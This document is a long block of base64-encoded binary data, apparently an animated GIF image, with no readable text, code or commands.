W+zox4Qj//[base64]//AMXZM9n+MdTnnhWrjdF/cMsEFEiRPto53CQVzrjgkrsU0xr+4bS66044AbtA/hHhn+9kCFuGUhEjYLx5zBsv1f3Y3iHW/X6ZBz72Xq07vlrvU0jXva3gb8BfCfz11wQZ7GKjY1d6oZBc8vij2V+PQOAax6+x4gWNrCgEpQoEKUaQBPo+ohNJjCCiXD1CQpfGeHV8w/WdeJqX3tlpr5cJIY+Cootv+i2BSoEPhqpg4IOfkiqGkUf+Lbgebj5ivsQUk+LBLMb4L8nofDMxTT5m02M2sWesn8dSFjnkysZXjGOTY2ZBCJZJW9+yfrRPLGWWS4Mf5jf5/6f+9mlmGj7N/2wxLVPNn272Ac68hoGF+hnRElUoRhmNN0l7VG4i1bRKNacOzMFUHaSjqU5ZBwOg4poTEBMeFI5tHohpoarME0MZmqdVOyDAL7SgBQLYrT10sxuuOqEQve2qb/[base64]/XCLmfv8y81/+WPYmVuqPmCwLTT+KCb/[base64]/i6mdaRpx2okSksYYoh7bEL24gKMcRhFXkQbCtMNSSTwiIwq0hFkWaZiloUwMgrOfKRjwTTJCdJvUsaRpQsGCvGhECHDZi1e5/s3vtmOUq5ktJ9c7X/613x6r666hWXfNVrMgEbWMEONpnABOYz+9SP1vjyTnr6k81wpsAFAo2BlDXUbYiWCdggKjGQQgzSPng0pSXHaVAjLaZE+E4MYKeE2UHha1d4Kn26EG21/UfcVEUeE/iTADH4xRZ+sUODDreM9QliEIXIn13FAVwAGtDnBicIBlG0Ao77QkZzAaJt/eoUU4xiHKQlCUmUsXRxUAnqXkITmsp0pjoFyk7ZyMae2kgmQt2jB/jIL218YwFK8sZSA9bUAD/1kF+Z6lSOhxZvTEnBWsUSV7tal4hJEkyUnN7Fzprhtm74kx1+K15BHGIRs8mvJO7rif+qS8KumMUtZgD+/xAb45jRLDHVvNlktdnAbhLNHUbrsdDACcEKjrOcSyPtcJwjhOeMcDpa01oZsnOCE5JqbGMr1T7z6cJ/xOCGu1XVbn/xD0D8QgkYGO6ZyyifTqxZiG2WFuSOqJJgdY5EnqtAMTT6hThoNBcpPcKb99znOEgiFyQg13ljBIU2rre971Wvo+tYjg6Ygr6T9umkhUIUGGwaKQLowpH2u4CmkMWpBC5YWKhaFQRXZSwKyGpZEtxgsrzawWeBcIS7ZBddf2l61cuwhi/J4Q17b9jfG/Gx51pXXJoYxc1OcYuhHW1nmqaYA7S2Lx3rWJxdU7KX8Vk2tQk0RGVi3IgxWiY8S//[base64]//BJf0FgDEbQOhBP50ggSSaHh7ytgeiBMB4hJH7sR1dYQjgu5Cv4qDyTuRIRDlIrt+Fh1KTddRl7vkKKuztEy58Iac5lT67KWXfHu+85hQ+qem0OOmPeASPZhAAlFxQxKUlFXhPZ3AXom6+7Vh1as7+NZaz7WuwUqYSoad/4UZ+//RLu0EsO2Uja/czq/mLgFbzLBkDLFmbDX+hE8SCMd6poG4CWjMDZzKDd0+a/DEyfDYDTnqwAtAaBDYpDfmDZ7uDQMwD/Oyg56+ZjGwbB5iYOBiAG1uKG5+ARAsQMwIAAP2oz/KzPUaLvbuxgjggwhKJ6EmrgkVQs3gQwliTxKi/ygXXiEXCkEJtbB0SsIIrOAlcmfmGI0LyLD6pC/6cg776ojS2JBGaGToNo3oqCH8BCABdsApyKAXlITU2M/U3E/VwALW4m/+GKn+tO6rdi3/eK3/gO0vOMzD3MquInEAKXHt9srZVOzZFHATYawB6+4T+0TbGOCaMkOCdKwCg+bcwumzOHCd/qEGqKY3Cq/IoCY6UqAOhGAQHE+cPIXyoiw7WjAYywC2qszzPo8GafAG9SkGetACLCAGLmEHTOAXppE/2INFXo+HZuVVMKAby6wbMUC8UkASzoAEWs8cSaAczwAHguAKXgEBBuEVBuEMWMEb20MSSOAIZAS/ZkK92P/LdcaADNHwDcrwDAMS0naOvthQJn7O+3InDmGAGgRgIgXACDBgv9YgCaQh/bph/fpweIpnELHiKghxkQzR/vAC/8Jq/yqGEfnvYxwREsuOEgWwAE3sEkvMAFkm7jixJzuRmPqk7g5IZySwKBmg20qxAi3wAnsM8IKM3BDlA6kGFhUvFkEQU0QwBeQNF3OxDp7hHyIPLDGPBYFRGIex3/7NGGtQy+JmC5xRzPhtGqmRGoWw9bLRzDDAHJ/hGdbxDPxyLzmFBDDgGV6hMF/hDCShDIjQCZQgEEjgGXCAFebxDAYhCOYgCM4AM/NR5pCCKHiOJqLvJnJKIEmTIE0TIXn/aiG3L+iGLneGzgMkkiL1gASkQRkI4PzIoRUGySM/0mAGZsFEEiusriSxzmFQMiUpLBF5jSVdMthiEiZlchJFyZNosjqZLSff7q+y0yc30e4EaJpqRmdezJogyzWUcikNRRWfsgNB6BWrMhY/61GokhZ9gTrkzQRNUDokL8rMUhg1LzHwqZ/+AQmSURkR4y0tgACcIAdHjy4DJAqHqxv9Egf6sg7O4BlYcN/SA23WjNCs8ApzYRAQQLzASLwQkxxToBvLoBt3QA+QwgOgwDPpJfpGkyBJ80ZDUw2DZNK2jyGN4iHjUCJjUwBi5Ai6wB9GAQfcYBuaQkmiqjd9U0oW/8wsYo04seQfuuEfTvI4J0Y5vU6smjPsYBIAPeytAtA68+rErvMANZE75e7FqO0nvbNPGEsUI2tnuKmydoxRNLA2ovKzqDJQLWOdCFXxzKk5tJI6cjEXezES8q0/zfI/+S1Aa8sGa7CFtiBTASEGFhSHtGD0tCABfsG5AMSgBjMz9zJFM29Sy6NBPbUelEAXqRABNGf4iO9WQYRWJaETQgFATKALFGFGNk0m/BH6bDSOAhJHCzLnKk0hfYohY6I1ie5FqWFIiVQALo4pAMENFoACXI0qAIw3obR4qm44rbRKFmNL7a/rkpNiwA7swvQ5O2leZxLtzhRN07Ttlg07tf8zE92UEwfogL5zxoZSZyLwxQiF7xajx8gN8MqtAwNVUBejnWCxgubTUHXDF0DBarYSP/[base64]/7TzDLT0dFpyCzAMRI2KpZmLbKTGqEoTeM2P1kzrqAD/rAGQf9R9I1j/[base64]/d9qobU7rFLKyLWHP8wITY9waFvAATyojtjK8oDEUjzdg8fASFTFSYFEHwRddkGQD/[base64]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[base64]/CaXiUYJgcQ5T8nSzsFUIF9wN8XMxrLxVUhG8sFgOTOCAWUkejHHGUG7MsT8e/xMmMsngl5yyl+Or/PL56KfP2c1Dt89mzkMfkIHQUDstNF9P8+XmHYLOTPObP5va/2jmv/n1pX1AM2DPdja11mgta33hWmB4Ezbd6CY3nOrLCYaztuGQahD5GM4/RJA36FBnVdcJRBnkVgYMOGcee8NVDHL1C/MMTj2/akITjCWffziOccyyTw7IUBDK+UEDZMiWHSjCORBIg0FQBAIMgGCK0oXkIxzKortiEq+a4CRe9eIJDDyAO6Dsjnd6CNiO9CI8rxyvYF6pivLmyLDszchHYpnAP4wkpR1RpUnXg2OOtsc9wHAMHJX5WPjAZzLFiKl86oukJCfZl6SFBjSnyf+kJkUzv/e96X7/2Jn+FDizwASQaoEZYAbYJ0Ca0W8fPwMM1voCwUjNxmu9qaDY/GK2Fqqtg71BDghT5ZwSmlA611kbqGh1K/Dg6hfkIc/[base64]/kgoYq13NUbCJYNf/uvaXClrQUifgDQaCs8FfhioQoyLVcqhDTLnVbVWBUIJ11urCZjYzV1uApg3najj4LAFx8mmcNhunLDu4QZz1GSIZ/hFOcMIBDhShiOcYtIAFTHGK8rSih5hQxdNxKHVe3Ce9ZDfGf97uJyuqgB3WUA4uOKAVaPHHU6CiDXjAIyoOrcpH5VJRiiKsKW90nkZLgNGENu+jglRLX7ZHUiYhkjKK7EFKVdqYxbAUkjKNrnTLJDWi/Y8v1b0BAWXGv57+9B/aFSr/AEPUni1qNfh70/vgxzP3FapqT4VgLW0ZqfqCzQtX3c0/uGq2/a6NGWt7TliVk7dipipVx1RrcUCl/9YUKCGGNPxFDPhiHvRQeFjEQlYP+fJXNyzBDXZIll/[base64]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[base64]/dl6+eU4ZY9y0WcRF+G7C4gzsA9RPewgT/[base64]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[base64]/cCpEuQJRdF05pcVXtbk2+S17PkVUnXiWdkdKr3n+dtyX/CK9ScNOSdLU3XvVyHFEmB49oWum+K6EJw2DH34z8YwISeEdUHEbgAQO2wGEC4xgRy2A2MRZka5wwQCkcPcruCf/DLLPjhk1dmoeK5qGdFbFtdPbqf+jMfJSaVB2ItmLUNmc5q2Wta+1HUpFapzpl8GSxiX3s/PVWBEIe8ijl82yy9So/FoDgKgPUSidb8G2paC6VqzzLpU63ulwG8+FQZMwxW9W7Z2YzNTcn37HCWSdyviZ5i3IblsgDJUjUyTf7XFfSvQhGKSn0kwaGlY5oBSMloMiivbE7iXVp0gXOx1sqfU+O3RPTH9M0px/r6U9Lz8Kirh5pNHxqzG62oThrNW5ILBoSE3K0KLY1+5SDWuQwctcxhrGMJZm/Gts4xymwLQZ4XCtie9IJzP4tJ2Tw7LEh2bhL5imBso2sQ1wAbkP//TaWw60BRlQ3mADwsi48kd1xofsdVFW3d8mr5jSjub5urnPm/JGwuB7p7dicHH6bEqMYcfMrbwVrM68kk4C9iJniPDRTKPAPs1NEAmThwzokPmCJd3Hiwite8Y5nvI3rM2QPXuNkIBvyygyUT6NG6MlRvj1UH4rlLZdorG3Pgn7E3BeU2v3u0+cOXOtcOS+en3S8cPygkxR/wGZ+0vMXCBEse9lMfzrUTXnK/OhAp/5Z5QSd/GS3Kau5zoWu16VLXS5fF8xSnWpVCdaVdrdk75+De5uLYjt5D2VICSPr/N/9d8gZCW/qF8ihK4J7CpFokayACoABPJKIkpH4iAlQ/zQKqAiKgLiII7C2AJ6JIyx7Qh6N+YsFw7Q06jgIc6w2ciPUo4yRI7mCqqPXUyhE6Z7wabmYG6R+6AcW0D1a8wVfSDH2YZ/U0jXWijEjTL4aS75JYr78SQ+rib7ooz6ns77rKxsHOptgiYDuw7arc5ut87boMj9eAiYuI7uzW7+tQDe2K7Pzwj/5879lMisjuYq52pf3UrO367ckCTypcBzIMQnEiy+ceIqUYJGQAIl3YDSREEQXIbQIDIl/oIAJoAB8KAGHETBJAywwkafNs7jC8jzEEsHQy7TRO8EUBLkVBLULoyMNc70YzB4PUzURozWXc7UP0EEdHCQf3L1J8f9BS/GF4NOoR3qxnvs5JjzGYSuDdIDCKJSB6RMypyslaGsgK3yg46o6q6sg8FMQreM28is/6dIACEA/[base64]/eMRHeRSnOvQR1RGKPOw3lmASghuiomBjkkYjCYAMiQXMMyWRkRfJCoDEiC2pS7u8y7vkAx7QS77ES7/8S8AMTMEcTMIsTMM8TMRMTMVcTMZsTMd8TMiMTMmcTMqsTMu8TMzMTM3cTM7sTM/8TNAMTdEcTdIsTdM0zYAAACH5BAUyAP8ALAAAAACAAsgAAAj/ANUIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMO/cC0qVN3UKNGBeUOFKhMma5i3ZqphtevYL2IHTs20qNIaL2gTREphZcaddSemFtmLrO76UToFSGDL18ZgAMDRoKEk2HDWxIrtsCYMRgwriJHjkA5QpPKvDI3Ynehs+fPnlNxGO2jtOnSHHxA0MAagGvXnmJ70lVCl+3atEvopsDbwQQJwIG/k6CgePDjyJMrB168uYLlz5EbR+4g+fPoEt5VqhTcgQPeFLxX/5cw3vtx89/Fiwcffvl58uzjU9BNv/7u3bxL5Nc/3n4JgkoFKOCABBZo4IEIDujUgkxJJRVVVGWlFVddgWUhWWSZhVYkGIpVh1U1RDLXiGUwk9dee/Ul2IoycNLiYZwotlhjFjwmmSsR4FgZZryEwU4jF3AG2mepiEbaaaalRgZrrQEgjjhOeiLObLTZpssEFEyAX5a/[base64]/Aos99x0140gwU99UKlVCGf/utXCX3nK4YdxoTXi4RlrnM7iHHf818eujjzjFo3ZWOutLLOs68uhFdn5rzYHq7NqPPc8ZWz03XaltFjq19vRSTMtO3TXdmO7MgpITTXT2IHZzXXeXKcM7riDW+dydKYX39jxlnAvoiWo/Y3Zb/MWt93YZ6/99jjh/ZTBVrkjod8Vbgpqhh768oEvalmMOF6Lb8yxxx+7CCNiJDt28o0qZ/4jO5wj0go8l4oV/Eo1pENgsRbAJA0gK1m68UTqWPcbLIEnbMKp1uw2KKakYedq1/Kg0xQQPBESL3e5U05v0EWec7WQXPHxjyrso4r5BGpe95HP9bjHwx76EFLe05vB/6YyoYRpCnAOe4tVQLShw93liXhhhgjkl6LHsch+94uRjCxAOcfQ6nI84sX/[base64]/ItrENeAEXhNtTEVbIyiq+kXyxbJbn8zeqWYdSlroLEq2EO0JcGHE0aQ6cBNy5gFcxMlhzrY8ffkAuD6TQet0pYQnCGcEyKXA/zeMOt4diOOUv73Xu8My53LS85eYLPIqVXH+lNj5Hs2WFBt8rVHx70QQntG4UUSkqIlhKV7suYRaFIxSp+LDD2i5wWt1i5/UkGcyxjhxh31csCnvQQBzxNG92ITAYyCQAagJJi9VVTcclTkN6EbCDVpNMxrXOpYGPP1fjox/H8k5zIExcj8amf0qrtnxTQaldXy9q6BVFvnrQUhManUIb/YoVTEBXLI85iOMQ58aJtdZxGV+QiudKylh/lX0j3+iOYFfAQgEXSaQgbrJYGawGlc6